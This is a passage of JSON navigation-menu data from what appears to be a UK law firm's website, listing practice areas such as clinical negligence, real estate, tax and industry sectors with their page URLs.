Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service 